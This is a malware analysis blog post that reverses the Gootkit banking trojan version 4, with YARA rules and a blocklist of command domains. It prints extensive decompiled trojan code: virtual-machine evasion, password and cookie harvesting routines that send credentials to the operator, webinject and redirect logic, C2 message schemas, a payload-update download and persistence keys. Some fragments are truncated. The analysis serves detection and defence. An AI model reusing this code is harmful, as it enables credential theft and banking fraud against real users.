# Let's Learn: In-Depth Dive into Gootkit Banker Version 4 Malware Analysis

vkremez.com/2018/04/lets-learn-in-depth-dive-into-gootkit.html

**Goal**: Analyze and reverse the Gootkit banking malware version 4 in depth.

**Background**: While reviewing several latest malware spam campaigns reported by multiplier researchers ranging from abusing legitimate email content services such as Mailchimp and Mailgun as reported by Derek Knight, I took a deeper into into malware analysis of the campaigns authored by the Gootkit cybercrime gang.

> Fake EMERGE FINANCE invoice delivers Gootkit banking trojan via Microsoft https://t.co/X6D8bt7SPg and the Mailgun SMTP relay service https://t.co/G1gdWLx0BV pic.twitter.com/myg2YETlsz
> — My Online Security (@dvk01uk) April 10, 2018

**Outline:**

I. Analysis
II. Malware Drop Sequence
III. Module Overview
IV. Registry Persistence
V. Yara: Main & Password Grabber Module
VI. Domain Blocklist
VII. Appendix

**I. Overview of Gootkit Banking Malware**

Gootkit is a modularized multi-functional Windows banking malware. The malware contains a rich functionality from webinject and Local Security Authority (LSA) grabber to Video Recorder and Mail Parser ones. Not only the gang is resourceful leveraging Node.js as the de-facto format for its functionality, they also borrow a lot of ideas from other malware variants. For example, in its "zeusfunctions," the gang implements ZeuS-style URL mask parsing and matching visited websites; the gang also has a module called "grabPasswordsPony" meant to assist with credential recovery from compromised machines. Some of the malware oddities are its ability it various references to itself as "Gootkit" and their control domains mimicking fake "SSL" websites. The malware also contains their own Password Grabber "grabber.dll"

```
fs.writeFileSync(
tmpDirectory + "\\descr.txt",
"Uploaded by Gootkit :D",
"botid : ",
process.machineGuid,
"Date : ",
new Date().toUTCString(),
"Original filenames : ",
filenames.join("\r\n")
```

**II. Malware drop sequence:**

**Main dropper** (MD5: ba0f798acc31ff6984af91f235f5fac4)
-> **Node.js main loader binary** (MD5: ba0f798acc31ff6984af91f235f5fac4)
-> "**GrabPasswords" module** (MD5: 1654b553a500ecf2f196216be458da05)
Export function: "GrabPasswords"

The decoded server configuration was as follows:

```
safenetssl[.]com|safenetssl[.]com|securesslweb[.]com
```

The main component is an exe code packaged via Node JavaScript bundle. The malware checks for the patterns "**-test**" and "**-vwxyz**."A. Obfuscation

Main dropper is loaded in obfuscated form with strings encoded with XOR with round key.

For example,

```
for ( k = 0; k < sizeof(array_encoded); ++k )
   _byteorder_func(&v264, k, *(&last_array_element + k % 5) ^ *(&first_array_elem + k));
```

To generate and decode the bot also leverages Mersenne Twister, a pseudorandom number generator (PRNG).

B. The dropper creates a mutex thread "**ServiceEntryPointThread**"

C. Anti-Analysis "vmx_detection"

The malware checks environment variable "crackmelolo" with series of checks and alters if its execution if not founds. Kaspersky Labs previous reported on "crackme." Gootkit calls the anti-analysis routine as "vmx_detection."

The key main function of "IsVirtualMachine" are as follows:

- VmCheckGetDisksArray
- VmCheckVitrualDisks
- VmIsVirtualCPUPresent
- IsVirtualMachine```
unction IsVirtualMachine() {
    //print('IsVirtualMachine >>> ');
    var bIsVirtualMachine = false;
    try{
        var VMBioses = [
            "AMI ",
            "BOCHS",
            "VBOX",
            "QEMU",
            "SMCI",
            "INTEL  - 6040000",
            "FTNT-1",
            "SONI"
        ];
        var SystemBiosVersion =
            (new reg.WindowsRegistry(HKEY_LOCAL_MACHINE, "HARDWARE\\DESCRIPTION\\System", KEY_READ, true)
                .ReadString("SystemBiosVersion") || "hui").toString();
        for (let i = 0; i < VMBioses.length; i++) {
            if (SystemBiosVersion.toLowerCase().indexOf(VMBioses[i].toLowerCase()) !== -1) {
                bIsVirtualMachine = true;
                break;
            }
        }
        var ideDev
ices = VmCheckGetDisksArray('SYSTEM\\CurrentControlSet\\Enum\\IDE');
        var scsiDevices = VmCheckGetDisksArray('SYSTEM\\CurrentControlSet\\Enum\\SCSI');
        if (bIsVirtualMachine === false) {
            bIsVirtualMachine = (
                VmCheckVitrualDisks(ideDevices.keys) ||
                VmCheckVitrualDisks(scsiDevices.keys)
            );
        }
        if (bIsVirtualMachine === false) {
            bIsVirtualMachine = VmIsVirtualCPUPresent();
        }
    } catch (exc) {
    }
    return bIsVirtualMachine;
```

**III. Modules and Functionality Overview**

Gootkit is extremely rich containing various functions and modules:

- API Hooker
- Take Screenshot
- Get Process List
- Get Local Network Neighborhood
- Get Local Users and Groups
- LSA Grabber Credential
- Browser Stealer
- Cookie Grabber
- Virtual Network Computing (VNC) Remote Controller
- Keylogger
- Formgrabber
- HTTP/HTTPS Webinjector / Redirector
- Video Recorder
- Mail Parser
- Proxy

```
const P_SPYWARE = 4;
process.PORT_REDIRECTION_BASE = PORT_REDIRECTION_BASE;
exports.SpInitialize = gootkit_spyware.SpInitialize;
exports.SpHookRecv = gootkit_spyware.SpHookRecv;
exports.SpHookSend = gootkit_spyware.SpHookSend;
exports.SpUnhookHttp = gootkit_spyware.SpUnhookHttp;
exports.SpTakeScreenshot = gootkit_spyware.SpTakeScreenshot;
exports.SpGetProcessList = gootkit_spyware.SpGetProcessList;
exports.SpGetLocalNetworkNeighborhood = gootkit_spyware.SpGetLocalNetworkNeighborhood;
exports.SpGetLocalUsersAndGroups = gootkit_spyware.SpGetLocalUsersAndGroups;
exports.SpLsaGrabCredentials = gootkit_spyware.SpLsaGrabCredentials;
exports.DbgGetModuleDebugInformation = gootkit_spyware.DbgGetModuleDebugInformation;
exports.DbgGetLoadedModulesList = gootkit_spyware.DbgGetLoadedModulesList;
exports.DnsCacheGetDomainByAddr = gootkit_spyware.DnsCacheGetDomainByAddr;
exports.downloadFileRight = gootkit_spyware.DownloadFileRight;
exports.SpAddPortRedirection = gootkit_spyware.SpAddPortRedirection;
``````
exports.SpGetVendor = gootkit_spyware.SpGetVendor;
exports.SpGetFileWatermark = gootkit_spyware.SpGetFileWatermark;
exports.SpSetFileWatermark = gootkit_spyware.SpSetFileWatermark;
exports.ExLoadVncDllSpecifyBuffers = gootkit_spyware.ExLoadVncDllSpecifyBuffers;
exports.ModExecuteDll32 = gootkit_spyware.ModExecuteDll32;
module.exports.collectCromePasswords = collectCromePasswords;
module.exports.collectFirefoxPasswords = collectFirefoxPasswords;
module.exports.collectWindowsPasswords = collectWindowsPasswords;
module.exports.collectIeCookies = collectIeCookies;
module.exports.collectChromiumCookies = collectChromiumCookies;
module.exports.collectFireFoxCookies = collectFireFoxCookies;
module.exports.collectChromePackedProfile = collectChromePackedProfile;
module.exports.sendCookiesToStore = sendCookiesToStore;
module.exports.grabPasswordsPony = grabPasswordsPony;
```

**V. The bot and spyware message**

The bot harvester message is as follows:

```
message Bot {
   optional string processName = 1;
   optional string guid = 2;
   optional string vendor = 3;
   optional string os = 4;
   optional string ie = 5;
   optional string ver = 6;
   optional int32  uptime = 7;
   optional int32  upspeed = 8;
   optional string internalAddress = 9;
   optional string HomePath = 10;
   optional string ComputerName = 11;
   optional string SystemDrive = 12;
   optional string SystemRoot = 13;
   optional string UserDomain = 14;
   optional string UserName = 15;
   optional string UserProfile = 16;
   optional string LogonServer = 17;
   optional int64  freemem = 18;
   optional int64  totalmem = 19;
   optional NetworkInterfaces networkInterfaces = 20;
   optional string tmpdir = 21;
   repeated Processor cpus = 22;
   optional string hostname = 23;
   optional bool IsVirtualMachine = 24;
}
```

The bot settings are:

```
message BotSettings {
   optional int32 fgMaxDataSize = 1   [default = 65000];
   optional int32 fgMinDataSize = 2   [default = 0];
   optional bool fgCaptureGet = 3   [default = false];
   optional bool fgCapturePost = 4   [default = true];
   optional bool fgCaptureCookies = 5[default = false];
   repeated string fgBlackList = 6;
   repeated string fgWhiteList = 7;
   optional int32 netCcTimeout = 8    [default = 300000];
optional bool kgIsKeyloggerEnabled = 9[default = false];
}
```

The bot tasks message looks as follows:

```
message Tasks {
   message Settings {
      optional int32  pingTime = 1;
   }
   optional Settings  settings = 1;
   optional bytes     slch = 2;
   optional bytes     rbody32_hash = 3;
   optional bytes     rbody64_hash = 4;
``````
    optional bytes     defaultjs_hash = 5;
}
```

The "spyware" config is as follows:

```
message SpywareConfig {
    repeated SpywareConfigEntry injects = 1;
    repeated VideoConfigEntry recorders = 2;
    repeated FragmentConfigEntry fragments = 3;
    repeated MailFilterEntry emailfilter = 4;
    repeated RedirectionEntry redirects = 5;
    repeated PostParamsRecorderEntry post2macros = 6;
    optional BotSettings settings = 7;
```

```
if(os.release().split('.')[0] === '5'){

process.g_malwareBodyRegistryPath = "SOFTWARE";

}else{

process.g_malwareBodyRegistryPath = "SOFTWARE\\AppDataLow";
process.g_malwareRegistryPath = "SOFTWARE\\cxsw";
process.g_malwareRegistryHive = HKEY_CURRENT_USER;
process.g_SpDefaultKey = "{da14b39e-535a-4b08-9d68-ba6d14fed630}";
process.g_SpPrivateKey = "{bed00948-29e2-4960-8f98-4bcd7c6b00a5}";
```

### VI. Formgrabber

```
    process.formgrabber.options  = {

        http : {

            grubGet : false,
            grubPost : true

        },

        https : {
            grubGet : true,
            grubPost : true
        }
    }

var restrictedHosts = [

    'www.google-analytics.com',
    'counter.rambler.ru',
    'rs.mail.ru',
    'suggest.yandex.ru',
    'clck.yandex.ru',
    'plus.google.com',
    'plus.googleapis.com',
    's.youtube.com',
    'urs.microsoft.com',
    'safebrowsing-cache.google.com',
    'safebrowsing.google.com',
    'www.youtube.com'

var restrictedExtensions = [

    '.png', '.jpg', '.jpeg', '.gif', '.bmp',
    '.pcx', '.tiff', '.js', '.css', '.swf',
    '.avi', '.mpg', '.aac', '.mp3', '.mov',
    '.jar', '.cnt', '.scn', '.ico'

var restrictedSubstrings = [

    'safebrowsing',
    '.metric.gstatic.com',
    '/complete/search'

process.formgrabber = {

    restrictedExtensions: restrictedExtensions,
    restrictedHosts: restrictedHosts,
    restrictedSubstrings: restrictedSubstrings,
``````
dSubstrings: restrictedSubstrings,
    options: {
        http: {
            grubGet: false,
            grubPost: false
        },
        https: {

            grubGet: false,
            grubPost: false
        }
    }
exports.formgrabber = process.formgrabber;
```

**IX. HTTP/HTTPS Webinjector**```
//------------------------------------------------

// -- http/https injects

//------------------------------------------------

function isInternalApiRequest(requestDesc){

    if(requestDesc.location.indexOf('spinternalcall') !== -1){
        return true;

    }
    return false;

function IsLocationLocked(location){

    //trace("IsLocationLocked : '%s'", location);
    if(!process.proxyServers){
        return false;

    }

    if(!process.proxyServers.blockedAddresses){
        return false;

    }

    for(let i = 0; i < process.proxyServers.blockedAddresses.length; i ++){
        if (zeusfunctions.zeusSearchContentIndex(location,
            process.proxyServers.blockedAddresses[i])

        ){
            return true;
        }

    }

    return false;

function ReqProcessFakes(clientRequest){

    if(!clientRequest.headers['host']){
        return false;

    }
    var host = clientRequest.headers['host'].split(':')[0];

    if(process.proxyServers.fakes[host]){
        clientRequest.fakeHost =
            process.proxyServers.fakes[host];

        return true;

    }

    return false;

function manageUserConnection(clientRequest, clientResponse, isSsl) {

    clientRequest.isSSL = isSsl;
    clientRequest.desc = createUrlDescriptionFromRequestObject(clientRequest);
    clientRequest.id = getid();
    if(isInternalApiRequest(clientRequest.desc)){
        return require('internalapi').serve(clientRequest,

            clientResponse);

    }

    if(IsLocationLocked(clientRequest.desc.location) === true){

        return /*clientResponse.end();*/

        /*

            emulate browser

            time-out error for now

        */

    }
``````
    ReqProcessRedirects(clientRequest);
    ReqProcessFakes(clientRequest);
    http_injection_stream.IsContentModificationNeeded(clientRequest, function (bIsContentBufferingNeeded) {

        let func = http_injection_stream.ThrottleRequestToBrowserDirect;

        if(bIsContentBufferingNeeded){
            func = http_injection_stream.ThrottleRequestToBrowserInjected;
        }
        func(clientRequest, clientResponse);
    });
```

**Web Redirection Code:**

```
function ReqProcessRedirects(clientRequest){

    let id = clientRequest.id;
    /*

    clientRequest.isRedirectionRuleTriggered - boolean
    "redirects": [
        {
            "name": "yandex test",
            "uri": "hxxps://yastatic[.]net",
            "keyword": "wfjwe892njf902n3f",
            "uripassword": "",
            "datapassword": ""
        }
    ]
    hxxps://mail[.]ru/wfjwe892njf902n3f/share/cnt[.]share[.]js -> hxxps://yastatic[.]net/share/cnt[.]share[.]js

    */
    if (util.isUndefined(clientRequest)) {
        return false;
    }
    if (util.isUndefined(clientRequest.desc)) {
        return false;
    }
    var murl = clientRequest.desc.location;
    var method = clientRequest.desc.method.toUpperCase();
    var bRedirectTriggered = false;
    if (method !== 'GET' && method !== 'POST') {
        rlog('ReqProcessRedirects', id, 'invalid method', method);
        return false;
    }
```

**IV. Persistence settings in HKEY_CURRENT_USER:**

```
if(os.release().split('.')[0] === '5'){

process.g_malwareBodyRegistryPath = "SOFTWARE";

}else{

process.g_malwareBodyRegistryPath = "SOFTWARE\\AppDataLow";
process.g_malwareRegistryPath = "SOFTWARE\\cxsw";
process.g_malwareRegistryHive = HKEY_CURRENT_USER;
process.g_SpDefaultKey = "{da14b39e-535a-4b08-9d68-ba6d14fed630}";
process.g_SpPrivateKey = "{bed00948-29e2-4960-8f98-4bcd7c6b00a5}";
```

**V. Yara Rule:**

rule crime_win32_gootkit_main_bin {

meta:
description = "Gootkit banking malware dropper binary"
author = "@VK_Intel"
reference = "Detects Gootkit main dropper"
date = "2018-04-10"
hash = "360744e8b41e903b59c37e4466af84b7defe404ec509eca828c9ecdfe878d74a"

strings:
$s0 = "\\SystemRoot\\system32\\mstsc.exe" fullword wide
$s1 = "RunPreSetupCommands = %s:2" fullword wide
$s2 = "AdvancedINF = 2.5, \"You need a new version of advpack.dll\"" fullword wide```
$s3 = "/c ping localhost -n 4 & del /F /Q \"" fullword wide
$s4 = "< destination IP address >" fullword ascii
$s7 = ".update\" \"" fullword wide
$s11 = "& move /Y \"" fullword wide
$s16 = ".update" fullword wide
$s19 = "signature = \"$CHICAGO$\"" fullword wide

condition:
uint16(0) == 0x5a4d and filesize < 474KB and all of them
}

rule crime_win32_gootkit_grab_password_module {
meta:
description = "Gootkit grabber.dll module"
author = "@VK_Intel"
reference = "Detects Gootkit Password Grabber Module"
date = "2018-04-13"
hash = "f523da4e7a54aa14f37b513097c1ac8e035365f9ab5a34a610b05572d61a5558"
strings:
$s0 = "grabber.dll" fullword wide
$s1 = "GrabPasswords" fullword wide
$s2 = "\"encryptedPassword\":\"" fullword ascii
$s3 = "Pstorec.dll" fullword wide
$s4 = "fireFTPsites.dat" fullword wide
$s5 = "inetcomm server passwords" fullword wide
$s6 = "\"login\":\"" fullword ascii
$s7 = "D:\\Account.CFN" fullword wide
$s8 = "outlook account manager passwords" fullword wide
$s9 = "SMTP_Password2" fullword wide

condition:
uint16(0) == 0x5a4d and filesize < 723KB and all of them
}
```

**VI. Gootkit Domain Blocklist:**

safenetssl[.]com
securesslweb[.]com
netsecuressl[.]com
securesslservice[.]com
secsslnetwork[.]com
sslnetsecurity[.]com

**VII. Gootkit Appendix:**

**A. Global Certificate**

```
var global_cert = "-----BEGIN CERTIFICATE-----
\r\nMIICtzCCAiCgAwIBAgJAwj/sQrLq6n+7nn9OSX0zzgGhP834SgLjlxQ96GHioum4\r\nj3w7bUQWVwUYjadfxZxt3S/xsss3zG5yJGJyFK64ATANBg
----END CERTIFICATE-----\r\n";
```

**B. Gootkit Global RSA Key**

```
var global_key = "-----BEGIN RSA PRIVATE KEY-----
\nMIICXQIBAAKBgQCuKr4ew8Gh7/8QgbLv9oMKxL3lQRtUFV55g57g6l4453LeETjw\r\ncANgUQrAwy7Y8uH2r1vM2fFpelFjwCZ1ynkaTiMcnlqRdc
f0zafBVGaFEJ/0igR/zAMctqoHSE9fvuCRiY5+0fh5cECQATs\r\nn2Jx7vl+cKOWySXqaiZPZLF18aQbY7PDJSmUUq4Jd/xB3/8J554tnpOW2R3IXC4
----END RSA PRIVATE KEY-----";
process.tls = {
    ciphers: 'ECDHE-RSA-AES128-GCM-SHA256:ECDHE-ECDSA-AES128-GCM-SHA256:ECDHE-RSA-AES256-GCM-SHA384:ECDHE-ECDSA-AES256-GCM-SHA384:DHE-RSA-AES128-GCM-SHA256:DHE-DSS-AES128-GCM-SHA256:kEDH+AESGCM:ECDHE-RSA-AES128-SHA256:ECDHE-ECDSA-AES128-SHA256:ECDHE-RSA-AES128-SHA:ECDHE-ECDSA-AES128-SHA:ECDHE-RSA-AES256-SHA384:ECDHE-ECDSA-AES256-SHA384:ECDHE-RSA-AES256-SHA:ECDHE-ECDSA-AES256-SHA:DHE-RSA-AES128-SHA256:DHE-RSA-AES128-SHA:DHE-DSS-AES128-SHA256:DHE-RSA-AES256-SHA256:DHE-DSS-AES256-SHA:DHE-RSA-AES256-SHA:ECDHE-RSA-DES-CBC3-SHA:ECDHE-ECDSA-DES-CBC3-SHA:AES128-GCM-SHA256:AES256-GCM-SHA384:AES128-SHA256:AES256-SHA256:AES128-SHA:AES256-SHA:AES:CAMELLIA:DES-CBC3-SHA:!aNULL:!eNULL:!EXPORT:!DES:!RC4:!MD5:!PSK:!aECDH:!EDH-DSS-DES-CBC3-SHA:!EDH-RSA-DES-CBC3-SHA:!KRB5-DES-CBC3-SHA',
    method : 'TLSv1_method'
```

**C. LSA Grabber Message:**

```
message LsaAuth {
``````
    optional string UserName = 1;
    optional string UserDomain = 2;
    optional string UserPassword = 3;
}
message MailMessage {
    optional string html = 1;
    optional string text = 2;
    optional string subject = 3;
    optional string messageId = 4;
    optional string inReplyTo = 5;
    optional string priority = 6;
    optional string from = 7;
    optional string to = 8;
    optional string date = 9;
    optional string receivedDate = 10;
    optional string headers = 11;
    optional bool isDeletedByMailware = 12;
}
message LogLine {
    optional string logstr = 1;
}

message KeyloggerReport {
optional string keystroke = 1;
optional string windowName = 2;
optional string processPath = 3;
}

message WindowChangeEventMessage {
optional int32 localTimeDate = 1;
optional string windowName = 2;
optional string processPath = 3;
}

message SecureDeviceEventLog {
optional int32 localTimeDate = 1;
optional string deviceName = 2;
optional string eventName = 3;
optional string lastWindowName = 4;
optional string lastProcessPath = 5;
}
```

**D. Command Execution Message:**

```
message CommandExecutionRequest {
optional string process = 1;
optional string command = 2;
}
```

**E. File Upload Message:**

```
message FileUpload {
   optional string filename = 1;
   optional bytes  content = 2;
}

message FileAttribues {
   optional string name = 1;
   optional string realname = 2;
   optional bool isFile = 3;
   optional bool isDirectory = 4;
   optional bool isBlockDevice = 5;
   optional bool isSymbolicLink = 6;
   optional int64 size = 7;
   optional int64 ctime = 8;
   optional int64 atime = 9;
``````
}

message DirectoryListing{
   repeated FileAttribues files = 1;
}
```

**F. Bot Config Message:**

```
message RedirectionEntry {
   optional string name = 1;
   optional string uri = 2;
   optional string keyword = 3;
   optional string uripassword = 4;
   optional string datapassword = 5;
}

message ProcessModule {
optional string szExePath = 1;
optional uint32 GlblcntUsage = 2;
optional uint64 hModule = 3;
optional uint64 modBaseAddr = 4;
optional uint64 modBaseSize = 5;
optional uint32 ProccntUsage = 6;
optional uint32 pcPriClassBase = 7;
optional uint32 dwFlags = 8;
optional string szModule = 9;
optional uint32 th32ModuleID = 10;
optional uint32 th32ProcessID = 11;
}

message Process {
optional string szExeFile = 1;
optional uint32 cntUsage = 2;
optional uint32 th32ProcessID = 3;
optional uint32 th32ModuleID = 4;
optional uint32 cntThreads = 5;
optional uint32 th32ParentProcessID = 6;
optional uint32 pcPriClassBase = 7;
optional uint32 dwFlags = 8;
optional bool owned = 9;
repeated ProcessModule modules = 10;
}

message ProcessList {
  repeated Process Processes = 1;
}

message BaseEntryBlock  {
repeated string url = 1;
optional bool enabled = 2          [default = true];
repeated string guids = 3;
optional bool filt_get = 4         [default = true];
optional bool filt_post = 5        [default = true];
}

message SpywareConfigEntry {
   required BaseEntryBlock base = 1;
   optional string data_before = 2;
   optional string data_inject = 3;
   optional string data_after = 4;
   repeated string stoplist = 5;
}

message VideoConfigEntry {
required BaseEntryBlock base = 1;
``````
optional bool grayScale = 2        [default = true];
optional int32 framerate = 3       [default = 5];
optional int32 seconds = 4         [default = 30];
optional string filenameMask = 5;
optional bool uploadAfterRecord = 6 [default = true];
optional string hashkey = 7;
repeated string stoplist = 8;
}

message FragmentConfigEntry {
   required BaseEntryBlock base = 1;

   optional string from = 2;
   optional string to = 3;
optional string varname = 4 [default = ''];
}


message MailFilterEntry {
optional string from = 1;
optional string to = 2;
optional string subject = 3;
optional string body = 4;
}

message PostParamsRecorderEntry {
required BaseEntryBlock base = 1;
optional string paramname = 2;
optional string macrosname = 3;
}

message BotSettings {
   optional int32 fgMaxDataSize = 1   [default = 65000];
   optional int32 fgMinDataSize = 2   [default = 0];
   optional bool fgCaptureGet = 3   [default = false];
   optional bool fgCapturePost = 4   [default = true];
   optional bool fgCaptureCookies = 5[default = false];
   repeated string fgBlackList = 6;
   repeated string fgWhiteList = 7;
   optional int32 netCcTimeout = 8    [default = 300000];

optional bool kgIsKeyloggerEnabled = 9[default = false];
}

message SpywareConfig {
   repeated SpywareConfigEntry injects = 1;
   repeated VideoConfigEntry recorders = 2;
   repeated FragmentConfigEntry fragments = 3;
   repeated MailFilterEntry emailfilter = 4;
   repeated RedirectionEntry redirects = 5;
   repeated PostParamsRecorderEntry post2macros = 6;
   optional BotSettings settings = 7;
}
```

**G. Bot Message Buffer**

```
message AdapterAddress {
   optional string address = 1;
   optional string netmask = 2;
   optional string family = 3;
   optional string mac = 4;
   optional int32 scopeid = 5;
   optional bool internal = 6;
}
``````
message NetworkInterface {
   optional string connectionName = 1;
   repeated AdapterAddress adresses = 2;
}

message NetworkInterfaces {
   repeated NetworkInterface Interfaces = 1;
}

message Processor {
   optional string model = 1;
   optional int32 speed = 2;
}

message Bot {
   optional string processName = 1;
   optional string guid = 2;
   optional string vendor = 3;
   optional string os = 4;
   optional string ie = 5;
   optional string ver = 6;
   optional int32  uptime = 7;
   optional int32  upspeed = 8;
   optional string internalAddress = 9;
   optional string HomePath = 10;
   optional string ComputerName = 11;
   optional string SystemDrive = 12;
   optional string SystemRoot = 13;
   optional string UserDomain = 14;
   optional string UserName = 15;
   optional string UserProfile = 16;
   optional string LogonServer = 17;
   optional int64  freemem = 18;
   optional int64  totalmem = 19;
   optional NetworkInterfaces networkInterfaces = 20;
   optional string tmpdir = 21;
   repeated Processor cpus = 22;
   optional string hostname = 23;
   optional bool IsVirtualMachine = 24;
}

message Tasks {

   message Settings {
      optional int32  pingTime = 1;
   }

   optional Settings  settings = 1;
   optional bytes     slch = 2;
   optional bytes     rbody32_hash = 3;
   optional bytes     rbody64_hash = 4;
   optional bytes     defaultjs_hash = 5;
}
message BodyUpdate {
  optional int32 platform = 1;
  optional bytes newbody = 2;
}
```

**H. Formgrabber Buffer**

```
message Form {
optional string method = 1;
optional string source = 2;
optional string location = 3;
``````
optional string referer = 4;
optional bool isSsl = 5;
optional string rawHeaders = 6;
optional bytes postData = 7;
optional string protocol = 8;
optional bool isCertificateUsed = 9;
optional bool isLuhnTestPassed = 10;
optional string remoteAddress = 11;
}

message GrabbedPageFragment {
   optional string url = 1;
   optional string from = 2;
   optional string to = 3;
   optional string fragmentText = 4;
   optional string source = 5;
}
```

**IX. FileUpload Buffer**

```
message FileUpload {
   optional string filename = 1;
   optional bytes  content = 2;
}

message FileAttribues {
   optional string name = 1;
   optional string realname = 2;
   optional bool isFile = 3;
   optional bool isDirectory = 4;
   optional bool isBlockDevice = 5;
   optional bool isSymbolicLink = 6;
   optional int64 size = 7;
   optional int64 ctime = 8;
   optional int64 atime = 9;
}

message DirectoryListing{
   repeated FileAttribues files = 1;
}
```

**I. Local Variable Message**

```
message LocalVar {
optional string name = 1;
optional string value = 2;
}

message LocalVarsList {
repeated LocalVar vars = 1;
optional int32 timestamp = 2;
}
```

**J. SpCollectPasswords**

```
function SpCollectPasswords(query, response, request) {
   let result = [];
   let last_timeout = 0;
   let isConnectionClosed = false;
   function resetAutoendTimeout() {
      if (last_timeout !== 0) {
         clearTimeout(last_timeout);
      }
      last_timeout = setTimeout(function () {
         isConnectionClosed = true;
``````
        response.end();
    }, 20000);
}
saved_creds.collectWindowsPasswords(function (item) {
    if (isConnectionClosed === false){
        response.write(JSON.stringify({
            type : 'windows',
            username : item.username_value,
            url : item.origin_url,
            password : item.password_value
        }));
    }
});
saved_creds.collectCromePasswords(function (item) {
    if (isConnectionClosed === false) {
        response.write(JSON.stringify({
            type: 'chrome',
            username: item.username_value,
            url: item.origin_url,
            password: item.password_value
        }));
    }
});
```

**K. grabPasswordsPony**

```
function grabPasswordsPony() {
    pstorage.getPasswordsFromGrabber(function (error, result) {
        if (result.length > 1) {
            result = result.split('\n').map(function (line) {
                return line.trim().split('|');
            }).forEach(function (password_entry) {
                if (password_entry.length === 4) {
                    spyware.SendAuthInformationPacket(
                        password_entry[2],
                        '(' + password_entry[0] + ') ' + password_entry[1],
                        password_entry[3]
                    );
                } else if (password_entry.length === 5) {
                    spyware.SendAuthInformationPacket(
                        password_entry[3],
                        '(' + password_entry[0] + ') ' + password_entry[2],
                        password_entry[4]
                    );
                } else {
                    process.log('UNABLE_PARSE_PASSWORD : ', password_entry.join('|'));
                }
            });
```

**L. GetCCType**

```
function GetCCType(cc_num) {
    var type = 0;
    if (cc_num.charAt(0) == '4' && (cc_num.length == 16 || cc_num.length == 13))
        type = 1;
    else if (cc_num.charAt(0) == '5' && cc_num.length == 16)
        type = 2;
    else if (cc_num.charAt(0) == '3' && (cc_num.charAt(1) == '4' || cc_num.charAt(1) == '7') && cc_num.length == 15)
        type = 3;
    else if (cc_num.charAt(0) == '6' && cc_num.charAt(1) == '0' && cc_num.charAt(2) == '1' && cc_num.charAt(3) == '1' && cc_num.length ==
16)
        type = 4;
    return type;
```**M. luhnChk**

```
function luhnChk(luhnstr) {
   try {
      var luhn = luhnstr.replace(/[^0-9]/g, '');
      var len = luhn.length,
         mul = 0,
         prodArr = [
            [0, 1, 2, 3, 4, 5, 6, 7, 8, 9],
            [0, 2, 4, 6, 8, 1, 3, 5, 7, 9]
         ],
         sum = 0;

      if (len != 16 || ((luhn.length - len) >= 6)) {
         return false;
      }
      if (GetCCType(luhn) == 0) {
         return false;
      }
      if (calculateAlphabetSize(luhn).length < 5) {
         return false;
      }
      while (len--) {
         sum += prodArr[mul][parseInt(luhn.charAt(len), 10)];
         mul ^= 1;
      }
      return sum % 10 === 0 && sum > 0;
   } catch (exception) {
      console.error(exception)
      return false;
   }
```

**N. downloadUpdate**

```
function downloadUpdate(serverHost, callback){
   var arch = { 'ia32' : 32, 'x64' : 64 };
   var updateLink = util.format("https://%s:80/rbody%d", serverHost, arch[process.arch]);
   gootkit_spyware.DownloadFileRight(updateLink, function(error, fileBuffer){
      callback(error, fileBuffer);
   });
```

**O. fpatchIETabs**

```
function fpatchIETabs(){
   var reg = process.binding("registry");
   var x = new reg.WindowsRegistry(
HKEY_CURRENT_USER,
"Software\\Microsoft\\Internet Explorer\\Main", KEY_WRITE, true
   x.WriteDword("TabProcGrowth", 1);
exports.run = function (iter) {

   console.log("RUN : %s, ver : %s", process.currentBinary, process.g_botId);
```